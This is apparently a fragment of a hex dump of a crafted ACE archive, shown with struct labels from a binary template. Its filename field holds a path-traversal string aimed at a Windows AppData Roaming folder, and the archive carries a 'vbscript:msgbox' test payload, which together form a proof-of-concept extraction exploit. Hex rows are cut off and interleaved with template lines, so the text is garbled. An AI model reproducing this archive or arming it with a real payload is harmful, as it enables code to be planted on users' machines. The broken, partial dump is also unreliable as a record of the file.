 8C 52 31 51 20 20 00 00 00 2F 7E B7 B6 5...ŒR1Q .../~·¶
54 45 29 00 63 3A 5C 63 3A 63 3A 2E ....TE).c:\c:c:.
70 44 6
struct ACE
53 72 6
struct ACE_BLOCK block[1]
63 74 6
struct ACE_BLOCK_FILE32 hdr
6D 73 5
struct ACE_STR filename = c:\c:c:../AppData\Roaming\Microsoft\Windo
79 52 6
short length = 41
2E 62 6
73 63 72 69 70 74 3A 6D 73 67 62 6F a vbscript:msgbo
65 73 74 22 2C 36 34 2C 22 74 65 73 x("test",64,"tes
77 69 6E 64 6F 77 2E 63 6C 6F 73 65 t")(window.close
00 01 01 80 A4 00 00 00 B9 00 00 00 )OfT...€¤...¹...
20 00 00 00 13 AD FB 01 02 03 0A 00 †T1Q ....-û.....
55 73 65 72 73 5C 41 64 6D 69 6E 69 TE5.Users\Admini
74 6F 72 5C 44 65 73 6B 74 6F 70 5C strator\Desktop\